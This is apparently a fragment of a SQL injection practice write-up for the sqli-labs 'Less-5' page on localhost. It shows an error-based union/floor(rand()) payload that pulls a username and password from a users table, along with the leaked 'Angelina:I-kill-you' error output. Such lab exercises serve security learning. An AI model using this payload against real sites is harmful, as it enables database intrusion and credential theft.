 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select concat_ws(":",username,password) from users limit 1,1),'~', floor(rand()*2)) as a
ABP
Welcome Dhakkan
Duplicate entry '~Angelina:I-kill-you~1' for key ''
SQLI DUMB SERIES-5